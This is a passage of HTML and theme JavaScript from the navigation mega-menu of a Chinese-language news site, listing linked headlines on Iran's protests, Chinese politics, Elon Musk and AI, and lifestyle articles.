class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
